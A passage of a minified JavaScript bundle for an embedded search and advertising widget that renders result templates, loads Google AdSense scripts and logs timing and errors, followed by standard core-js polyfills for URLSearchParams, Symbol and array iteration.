n,r=t;r.innerHTML=e,O()(n=x()(r.querySelectorAll("script"))).call(n,(function(t){var e,n=document.createElement("script");O()(e=x()(t.attributes)).call(e,(function(t){return n.setAttribute(t.name,t.value)})),n.appendChild(document.createTextNode(t.innerHTML)),t&&t.parentNode&&t.parentNode.replaceChild(n,t)}))}(o,i),Y(),o}function K(t){var e,n,r=t.template,o=t.regionKey,i=document.querySelector('[data-s1search="'.concat(o,'"]')),a=r.displayType.split(","),c=S()(e="".concat(o,"-")).call(e,r.displayType);if("loading"!==document.readyState&&!i)return Object(L.e)(L.a.EmbeddedSearchError,{message:S()(n="region ".concat(o," not present ")).call(n,c)}),N.push(c),void Y();if(i)B?function(t){var e=t.id,n=t.placeholderDiv,r=t.html,o=document.createElement("iframe"),i=function(){o.contentDocument.documentElement&&(o.style.height="".concat(o.contentDocument.documentElement.offsetHeight,"px"))},a="".concat(r);if(o.setAttribute("data-s1search-id",e),o.setAttribute("loading","eager"),o.setAttribute("scrolling","no"),o.setAttribute("srcdoc",a),o.setAttribute("style","border:0;width:100%;display:none;"),o.addEventListener("load",(function(){o.style.display="block",i(),window.addEventListener("resize",P()(i)),o.contentWindow.addEventListener("resize",P()(i)),o.contentDocument.addEventListener("click",P()(i)),null===e.match("ads-google")&&null===e.match("keywords-google")?U.push(e):F&&N.push(e),Y()})),n.appendChild(o),!T.c){var c='javascript: window.frameElement.getAttribute("srcdoc");';o.contentWindow&&(o.contentWindow.location=c),o.setAttribute("src",c)}}({id:c,placeholderDiv:i,html:r.content}):$({id:c,placeholderDiv:i,html:r.content}),O()(a).call(a,(function(t){H[t]&&i.insertAdjacentHTML("beforeend",'<div id="'.concat(H[t],'"></div>'))}));else if(q){if(N.push(c),N.length+U.length!==M)return;if(V)return;Object(L.e)(L.a.EmbeddedSearchError,{message:"renderDeferredRegion timed out ".concat(N.join(","))}),V=!0}else requestAnimationFrame((function(){K({template:r,regionKey:o})}))}function Z(t){k.g.addTimingStart("render"),y()((function(){q=!0}),1e4);var e=g()(t),n=v()(t);M=d()(n).call(n,(function(t,e){return t+e.templates.length}),0),O()(e).call(e,(function(t,e){var r;t&&O()(r=n[e].templates).call(r,(function(e){K({template:e,regionKey:t})}))}))}function X(t){if(t.sc)try{sessionStorage.setItem("sc_".concat(r),t.sc)}catch(t){}if("SUCCESS"!==t.status&&"NO_RESULTS"!==t.status)throw Error(t.status);if(t){var e,n,i=z().partnerId,a=t.experimental_features||{},c={};O()(e=g()(a)).call(e,(function(t){c[W(t)]=a[t]}));var s=new f.a(window.location.search),u=s.get("utm_campaign")||"default",l=s.get("utm_source")||"default",d=S()(n="".concat(l,"-")).call(n,u),p={deviceType:t.device_type||"",experimentId:t.experiment_id||"",experimentalFeatures:c,s1sid:t.s1sid||"",pageId:t.page_id||"",sc:t.sc||"",segment:t.segment||"",partnerId:i,campaignId:d,tapsEnabled:!1,cafEnabled:t.caf_enabled||!1};k.f.addData(p),t.serp_allows_tracking&&Object(L.c)(p);var v=p.deviceType;p.cafEnabled&&function(){var t=document.createElement("script");t.src="https://www.google.com/adsense/domains/caf.js",t.onerror=function(){F=!0};var e=document.querySelector("script");e&&e.parentNode&&e.parentNode.insertBefore(t,e)}(),"desktop"===v&&function(){var t=document.createElement("script");t.src="https://www.google.com/adsense/search/ads.js",t.onerror=function(){F=!0};var e=document.querySelector("script");e&&e.parentNode&&e.parentNode.insertBefore(t,e)}();var h=Object(k.b)().iframeEnabled;B="string"==typeof h?"true"===h:"boolean"!=typeof t.iframe_disabled||!t.iframe_disabled,o(p)}if(t.recommendations&&(k.f.addData({recommendations:t.recommendations}),t.regions||C()),t.regions){var m=t.regions;document.addEventListener("s1:csaresp",(function(t){var e=t.detail.blockTotal;k.f.addData({adcount:e})})),document.addEventListener("s1:csaurls",(function(t){var e=t.detail.urls;k.f.addData({advertiser_domains:e})})),document.addEventListener("s1:csaload",(function(t){var e=t.detail,n=e.containerName;e.loaded?U.push(n):N.push(n),Y()})),document.addEventListener("s1:cafresp",(function(t){var e=t.detail.blockTotal;k.f.addData({adcount:e})})),document.addEventListener("s1:cafurls",(function(t){var e=t.detail.urls;k.f.addData({advertiser_domains:e})})),document.addEventListener("s1:cafload",(function(t){var e=t.detail,n=e.containerName;e.loaded?U.push(n):N.push(n),Y()})),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(function(){Z(m)})):Z(m)}}function Q(t,e){"function"==typeof e.onError&&(R=e.onError),o=function(t){"function"==typeof e.onResponse&&e.onResponse(t)},C=function(){if(function(){if(Math.random()<.1){var t,e=k.g.getData(),n={};O()(t=g()(e)).call(t,(function(t){var r=W("timing_".concat(t));n[r]=e[t]})),Object(L.e)(L.a.EmbeddedSearchTiming,n)}Object(L.e)(L.a.EmbeddedSearchSuccess)}(),"function"==typeof e.onComplete){var t=k.f.getData();e.onComplete(t)}};try{if(Object(L.d)(t,e),"config"===t){k.g.addTimingStart("config"),J(e);var n=new j.a(z(),Object(k.b)());r=n.apiUrl,Object(k.h)((function(){return function(t){var e;return D+=1,e="POST"===t.method?t.post():t.get(),k.g.addTimingStart("api"),e.then((function(t){return k.g.addTimingEnd("api"),t})).then(X).then((function(){D>1&&k.f.addData({fetchAttempts:D})})).catch((function(t){throw Error("fetch failed ".concat(t))}))}(n)}),500,3).catch((function(t){Object(L.e)(L.a.EmbeddedSearchError,{message:t.message}),R("failed to fetch results")}))}"navigate"===t&&function(t){var e=new s.a(t.url||window.location.href),n=Object(k.d)(z());t.page&&e.searchParams.set(n.page,String(t.page)),t.query&&e.searchParams.set(n.query,String(t.query)),t.sc&&sessionStorage.setItem("sc_".concat(r),t.sc),window.location.href=e.toString()}(e)}catch(t){Object(L.e)(L.a.EmbeddedSearchError,{message:"s1search() ".concat(t.message)}),R(t.message)}}function tt(){if(k.g.addTimingStart("initialize"),t.s1search&&t.s1search.q)for(;t.s1search.q.length;)Q.apply(void 0,a()(t.s1search.q.shift()));t.s1search=Q,t.s1search.version=T.d,delete t.s1searchReloading}}).call(this,n(10))},function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e,n){var r=n(139);function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),r(t,o.key,o)}}t.exports=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(6),o=n(30),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,n){var r=n(13);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(73),o=n(74),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e,n){"use strict";var r=n(55),o=n(24),i=n(35);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},function(t,e,n){var r=n(39),o=n(32),i=n(3)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){n(118);var r=n(177),o=n(5),i=n(39),a=n(20),c=n(32),s=n(3)("toStringTag");for(var u in r){var f=o[u],l=f&&f.prototype;l&&i(l)!==s&&a(l,s,u),c[u]=c.Array}},function(t,e,n){var r=n(37),o=n(54),i=n(25),a=n(22),c=n(121),s=[].push,u=function(t){var e=1==t,n=2==t,u=3==t,f=4==t,l=6==t,d=5==t||l;return function(p,v,h,g){for(var m,y,b=i(p),S=o(b),w=r(v,h,3),x=a(S.length),E=0,O=g||c,I=e?O(p,x):n?O(p,0):void 0;x>E;E++)if((d||E in S)&&(y=w(m=S[E],E,b),t))if(e)I[E]=y;else if(y)switch(t){case 3:return!0;case 5:return m;case 6:return E;case 2:s.call(I,m)}else if(f)return!1;return l?-1:u||f?f:I}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(t,e){function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.isDebugEnabled=void 0;var o=!!r(n(141)).default.debugEnabled;e.isDebugEnabled=o;var i=o&&window&&window.console&&"undefined"!=typeof console?window.console.log.bind(window.console,"DPL:"):function(){};e.default=i},function(t,e,n){t.exports=n(228)},function(t,e,n){t.exports=n(244)},function(t,e,n){t.exports=n(246)},function(t,e,n){t.exports=n(256)},function(t,e,n){t.exports=n(312)},function(t,e,n){var r=n(243);t.exports=function(t){var e=null;return function(){return e&&r.cancel(e),e=r(n),function(){r.cancel(e),e=null}};function n(){e=null,t()}}},function(t,e,n){t.exports=n(318)},function(t,e,n){var r=n(5),o=n(13),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(21),o=n(104);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.4",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},function(t,e,n){var r=n(6);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(t,e,n){var r,o=n(16),i=n(77),a=n(78),c=n(57),s=n(112),u=n(71),f=n(56),l=f("IE_PROTO"),d=function(){},p=function(t){return"<script>"+t+"<\/script>"},v=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;v=r?function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e}(r):((e=u("iframe")).style.display="none",s.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete v.prototype[a[n]];return v()};c[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d.prototype=o(t),n=new d,d.prototype=null,n[l]=t):n=v(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(11),o=n(24),i=n(16),a=n(47);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=a(e),c=r.length,s=0;c>s;)o.f(t,n=r[s++],e[n]);return t}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){var r={};r[n(3)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){var r=n(6),o=n(3),i=n(81),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){var r,o,i=n(5),a=n(82),c=i.process,s=c&&c.versions,u=s&&s.v8;u?o=(r=u.split("."))[0]+r[1]:a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},function(t,e,n){var r=n(23);t.exports=r("navigator","userAgent")||""},function(t,e,n){var r=n(110),o=n(78).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},function(t,e,n){"use strict";n(118);var r=n(0),o=n(23),i=n(126),a=n(33),c=n(127),s=n(26),u=n(106),f=n(38),l=n(85),d=n(15),p=n(37),v=n(39),h=n(16),g=n(13),m=n(76),y=n(35),b=n(128),S=n(59),w=n(3),x=o("fetch"),E=o("Headers"),O=w("iterator"),I=f.set,A=f.getterFor("URLSearchParams"),_=f.getterFor("URLSearchParamsIterator"),P=/\+/g,L=Array(4),T=function(t){return L[t-1]||(L[t-1]=RegExp("((?:%[\\da-f]{2}){"+t+"})","gi"))},j=function(t){try{return decodeURIComponent(t)}catch(e){return t}},k=function(t){var e=t.replace(P," "),n=4;try{return decodeURIComponent(e)}catch(t){for(;n;)e=e.replace(T(n--),j);return e}},C=/[!'()~]|%20/g,R={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},D=function(t){return R[t]},M=function(t){return encodeURIComponent(t).replace(C,D)},U=function(t,e){if(e)for(var n,r,o=e.split("&"),i=0;i<o.length;)(n=o[i++]).length&&(r=n.split("="),t.push({key:k(r.shift()),value:k(r.join("="))}))},N=function(t){this.entries.length=0,U(this.entries,t)},B=function(t,e){if(t<e)throw TypeError("Not enough arguments")},V=u((function(t,e){I(this,{type:"URLSearchParamsIterator",iterator:b(A(t).entries),kind:e})}),"Iterator",(function(){var t=_(this),e=t.kind,n=t.iterator.next(),r=n.value;return n.done||(n.value="keys"===e?r.key:"values"===e?r.value:[r.key,r.value]),n})),F=function(){l(this,F,"URLSearchParams");var t,e,n,r,o,i,a,c,s,u=arguments.length>0?arguments[0]:void 0,f=this,p=[];if(I(f,{type:"URLSearchParams",entries:p,updateURL:function(){},updateSearchParams:N}),void 0!==u)if(g(u))if("function"==typeof(t=S(u)))for(n=(e=t.call(u)).next;!(r=n.call(e)).done;){if((a=(i=(o=b(h(r.value))).next).call(o)).done||(c=i.call(o)).done||!i.call(o).done)throw TypeError("Expected sequence with length 2");p.push({key:a.value+"",value:c.value+""})}else for(s in u)d(u,s)&&p.push({key:s,value:u[s]+""});else U(p,"string"==typeof u?"?"===u.charAt(0)?u.slice(1):u:u+"")},q=F.prototype;c(q,{append:function(t,e){B(arguments.length,2);var n=A(this);n.entries.push({key:t+"",value:e+""}),n.updateURL()},delete:function(t){B(arguments.length,1);for(var e=A(this),n=e.entries,r=t+"",o=0;o<n.length;)n[o].key===r?n.splice(o,1):o++;e.updateURL()},get:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=[],o=0;o<e.length;o++)e[o].key===n&&r.push(e[o].value);return r},has:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=0;r<e.length;)if(e[r++].key===n)return!0;return!1},set:function(t,e){B(arguments.length,1);for(var n,r=A(this),o=r.entries,i=!1,a=t+"",c=e+"",s=0;s<o.length;s++)(n=o[s]).key===a&&(i?o.splice(s--,1):(i=!0,n.value=c));i||o.push({key:a,value:c}),r.updateURL()},sort:function(){var t,e,n,r=A(this),o=r.entries,i=o.slice();for(o.length=0,n=0;n<i.length;n++){for(t=i[n],e=0;e<n;e++)if(o[e].key>t.key){o.splice(e,0,t);break}e===n&&o.push(t)}r.updateURL()},forEach:function(t){for(var e,n=A(this).entries,r=p(t,arguments.length>1?arguments[1]:void 0,3),o=0;o<n.length;)r((e=n[o++]).value,e.key,this)},keys:function(){return new V(this,"keys")},values:function(){return new V(this,"values")},entries:function(){return new V(this,"entries")}},{enumerable:!0}),a(q,O,q.entries),a(q,"toString",(function(){for(var t,e=A(this).entries,n=[],r=0;r<e.length;)t=e[r++],n.push(M(t.key)+"="+M(t.value));return n.join("&")}),{enumerable:!0}),s(F,"URLSearchParams"),r({global:!0,forced:!i},{URLSearchParams:F}),i||"function"!=typeof x||"function"!=typeof E||r({global:!0,enumerable:!0,forced:!0},{fetch:function(t){var e,n,r,o=[t];return arguments.length>1&&(e=arguments[1],g(e)&&(n=e.body,"URLSearchParams"===v(n)&&((r=e.headers?new E(e.headers):new E).has("content-type")||r.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),e=m(e,{body:y(0,String(n)),headers:y(0,r)}))),o.push(e)),x.apply(this,o)}}),t.exports={URLSearchParams:F,getState:A}},function(t,e,n){"use strict";var r=n(6);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){throw 1},1)}))}},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r=n(31),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},function(t,e,n){var r=n(272);t.exports=function(t,e,n){return(e=r(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){t.exports=n(233)},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=r(n(271)),i=n(140),a=n(278),c=n(146),s=n(49),u=n(145),f="EMBEDDED_SEARCH",l=o.default.nested.system1.nested.embedded_search.nested.v1.nested,d={embeddedSearch:{EmbeddedSearchSuccess:{log:(0,u.createLogger)(l,"EmbeddedSearchSuccess",f)},EmbeddedSearchError:{log:(0,u.createLogger)(l,"EmbeddedSearchError",f)},EmbeddedSearchTiming:{log:(0,u.createLogger)(l,"EmbeddedSearchTiming",f)}}},p=function(t,e){var n=t.event,r=t.product,o=t.payload;if(!d[r])throw new Error("Product ".concat(r," is not found"));if(!d[r][n])throw new Error("Event ".concat(n," is not found"));return d[r][n].log(o,e)},v=(0,c.createPrimaryClientIdGetter)("4.10.4","production"),h={log:p,loadGa:(0,i.createGaLoader)(v),customEvents:s.CUSTOM_EVENTS,events:d,getSchema:function(){return{embeddedSearch:l}},init:a.init,get session(){return(0,u.globalSession)()},product:f,VERSION:"4.10.4"};(0,u.processQueue)(t,p);var g=h;e.default=g}).call(this,n(10))},function(t,e,n){t.exports=n(303)},function(t,e,n){t.exports=n(308)},function(t,e,n){t.exports=n(163)},function(t,e,n){n(164);var r=n(4);t.exports=r.Array.isArray},function(t,e,n){var r=n(11),o=n(6),i=n(71);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(6),o=/#|\.prototype\./,i=function(t,e){var n=c[a(t)];return n==u||n!=s&&("function"==typeof e?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},s=i.NATIVE="N",u=i.POLYFILL="P";t.exports=i},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}},function(t,e,n){t.exports=n(166)},function(t,e,n){n(46),n(174);var r=n(4);t.exports=r.Array.from},function(t,e,n){var r=n(72),o=n(36),i=function(t){return function(e,n){var i,a,c=String(o(e)),s=r(n),u=c.length;return s<0||s>=u?t?"":void 0:(i=c.charCodeAt(s))<55296||i>56319||s+1===u||(a=c.charCodeAt(s+1))<56320||a>57343?t?c.charAt(s):i:t?c.slice(s,s+2):a-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,e,n){var r=n(104),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},function(t,e,n){var r=n(5),o=n(168),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,n){"use strict";var r=n(0),o=n(106),i=n(108),a=n(172),c=n(26),s=n(20),u=n(33),f=n(3),l=n(21),d=n(32),p=n(107),v=p.IteratorPrototype,h=p.BUGGY_SAFARI_ITERATORS,g=f("iterator"),m=function(){return this};t.exports=function(t,e,n,f,p,y,b){o(n,e,f);var S,w,x,E=function(t){if(t===p&&P)return P;if(!h&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},O=e+" Iterator",I=!1,A=t.prototype,_=A[g]||A["@@iterator"]||p&&A[p],P=!h&&_||E(p),L="Array"==e&&A.entries||_;if(L&&(S=i(L.call(new t)),v!==Object.prototype&&S.next&&(l||i(S)===v||(a?a(S,v):"function"!=typeof S[g]&&s(S,g,m)),c(S,O,!0,!0),l&&(d[O]=m))),"values"==p&&_&&"values"!==_.name&&(I=!0,P=function(){return _.call(this)}),l&&!b||A[g]===P||s(A,g,P),d[e]=P,p)if(w={values:E("values"),keys:y?P:E("keys"),entries:E("entries")},b)for(x in w)(h||I||!(x in A))&&u(A,x,w[x]);else r({target:e,proto:!0,forced:h||I},w);return w}},function(t,e,n){"use strict";var r=n(107).IteratorPrototype,o=n(76),i=n(35),a=n(26),c=n(32),s=function(){return this};t.exports=function(t,e,n){var u=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),a(t,u,!1,!0),c[u]=s,t}},function(t,e,n){"use strict";var r,o,i,a=n(108),c=n(20),s=n(15),u=n(3),f=n(21),l=u("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):d=!0),null==r&&(r={}),f||s(r,l)||c(r,l,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},function(t,e,n){var r=n(15),o=n(25),i=n(56),a=n(169),c=i("IE_PROTO"),s=Object.prototype;t.exports=a?Object.getPrototypeOf:function(t){return t=o(t),r(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){var r=n(75);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){var r=n(15),o=n(17),i=n(170).indexOf,a=n(57);t.exports=function(t,e){var n,c=o(t),s=0,u=[];for(n in c)!r(a,n)&&r(c,n)&&u.push(n);for(;e.length>s;)r(c,n=e[s++])&&(~i(u,n)||u.push(n));return u}},function(t,e,n){var r=n(72),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e,n){var r=n(23);t.exports=r("document","documentElement")},function(t,e,n){"use strict";var r=n(37),o=n(25),i=n(114),a=n(115),c=n(22),s=n(58),u=n(59);t.exports=function(t){var e,n,f,l,d,p,v=o(t),h="function"==typeof this?this:Array,g=arguments.length,m=g>1?arguments[1]:void 0,y=void 0!==m,b=u(v),S=0;if(y&&(m=r(m,g>2?arguments[2]:void 0,2)),null==b||h==Array&&a(b))for(n=new h(e=c(v.length));e>S;S++)p=y?m(v[S],S):v[S],s(n,S,p);else for(d=(l=b.call(v)).next,n=new h;!(f=d.call(l)).done;S++)p=y?i(l,m,[f.value,S],!0):f.value,s(n,S,p);return n.length=S,n}},function(t,e,n){var r=n(16);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){var r=n(3),o=n(32),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,e,n){var r=n(3)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){t.exports=n(175)},function(t,e,n){"use strict";var r=n(17),o=n(176),i=n(32),a=n(38),c=n(105),s=a.set,u=a.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){s(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=u(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,n){t.exports=n(179)},function(t,e,n){"use strict";var r=n(0),o=n(6),i=n(45),a=n(13),c=n(25),s=n(22),u=n(58),f=n(121),l=n(80),d=n(3),p=n(81),v=d("isConcatSpreadable"),h=p>=51||!o((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),g=l("concat"),m=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,forced:!h||!g},{concat:function(t){var e,n,r,o,i,a=c(this),l=f(a,0),d=0;for(e=-1,r=arguments.length;e<r;e++)if(i=-1===e?a:arguments[e],m(i)){if(d+(o=s(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,d++)n in i&&u(l,d,i[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,i)}return l.length=d,l}})},function(t,e,n){var r=n(13),o=n(45),i=n(3)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e){},function(t,e,n){"use strict";var r=n(0),o=n(5),i=n(23),a=n(21),c=n(11),s=n(75),u=n(109),f=n(6),l=n(15),d=n(45),p=n(13),v=n(16),h=n(25),g=n(17),m=n(55),y=n(35),b=n(76),S=n(47),w=n(83),x=n(181),E=n(84),O=n(29),I=n(24),A=n(53),_=n(20),P=n(33),L=n(73),T=n(56),j=n(57),k=n(74),C=n(3),R=n(124),D=n(7),M=n(26),U=n(38),N=n(61).forEach,B=T("hidden"),V=C("toPrimitive"),F=U.set,q=U.getterFor("Symbol"),G=Object.prototype,H=o.Symbol,W=i("JSON","stringify"),z=O.f,J=I.f,Y=x.f,$=A.f,K=L("symbols"),Z=L("op-symbols"),X=L("string-to-symbol-registry"),Q=L("symbol-to-string-registry"),tt=L("wks"),et=o.QObject,nt=!et||!et.prototype||!et.prototype.findChild,rt=c&&f((function(){return 7!=b(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=z(G,e);r&&delete G[e],J(t,e,n),r&&t!==G&&J(G,e,r)}:J,ot=function(t,e){var n=K[t]=b(H.prototype);return F(n,{type:"Symbol",tag:t,description:e}),c||(n.description=e),n},it=u?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof H},at=function(t,e,n){t===G&&at(Z,e,n),v(t);var r=m(e,!0);return v(n),l(K,r)?(n.enumerable?(l(t,B)&&t[B][r]&&(t[B][r]=!1),n=b(n,{enumerable:y(0,!1)})):(l(t,B)||J(t,B,y(1,{})),t[B][r]=!0),rt(t,r,n)):J(t,r,n)},ct=function(t,e){v(t);var n=g(e),r=S(n).concat(lt(n));return N(r,(function(e){c&&!st.call(n,e)||at(t,e,n[e])})),t},st=function(t){var e=m(t,!0),n=$.call(this,e);return!(this===G&&l(K,e)&&!l(Z,e))&&(!(n||!l(this,e)||!l(K,e)||l(this,B)&&this[B][e])||n)},ut=function(t,e){var n=g(t),r=m(e,!0);if(n!==G||!l(K,r)||l(Z,r)){var o=z(n,r);return!o||!l(K,r)||l(n,B)&&n[B][r]||(o.enumerable=!0),o}},ft=function(t){var e=Y(g(t)),n=[];return N(e,(function(t){l(K,t)||l(j,t)||n.push(t)})),n},lt=function(t){var e=t===G,n=Y(e?Z:g(t)),r=[];return N(n,(function(t){!l(K,t)||e&&!l(G,t)||r.push(K[t])})),r};(s||(P((H=function(){if(this instanceof H)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=k(t),n=function(t){this===G&&n.call(Z,t),l(this,B)&&l(this[B],e)&&(this[B][e]=!1),rt(this,e,y(1,t))};return c&&nt&&rt(G,e,{configurable:!0,set:n}),ot(e,t)}).prototype,"toString",(function(){return q(this).tag})),P(H,"withoutSetter",(function(t){return ot(k(t),t)})),A.f=st,I.f=at,O.f=ut,w.f=x.f=ft,E.f=lt,R.f=function(t){return ot(C(t),t)},c&&(J(H.prototype,"description",{configurable:!0,get:function(){return q(this).description}}),a||P(G,"propertyIsEnumerable",st,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!s,sham:!s},{Symbol:H}),N(S(tt),(function(t){D(t)})),r({target:"Symbol",stat:!0,forced:!s},{for:function(t){var e=String(t);if(l(X,e))return X[e];var n=H(e);return X[e]=n,Q[n]=e,n},keyFor:function(t){if(!it(t))throw TypeError(t+" is not a symbol");if(l(Q,t))return Q[t]},useSetter:function(){nt=!0},useSimple:function(){nt=!1}}),r({target:"Object",stat:!0,forced:!s,sham:!c},{create:function(t,e){return void 0===e?b(t):ct(b(t),e)},defineProperty:at,defineProperties:ct,getOwnPropertyDescriptor:ut}),r({target:"Object",stat:!0,forced:!s},{getOwnPropertyNames:ft,getOwnPropertySymbols:lt}),r({target:"Object",stat:!0,forced:f((function(){E.f(1)}))},{getOwnPropertySymbols:function(t){return E.f(h(t))}}),W)&&r({target:"JSON",stat:!0,forced:!s||f((function(){var t=H();return"[null]"!=W([t])||"{}"!=W({a:t})||"{}"!=W(Object(t))}))},{stringify:function(t,e,n){for(var r,o=[t],i=1;arguments.length>i;)o.push(arguments[i++]);if(r=e,(p(e)||void 0!==t)&&!it(t))return 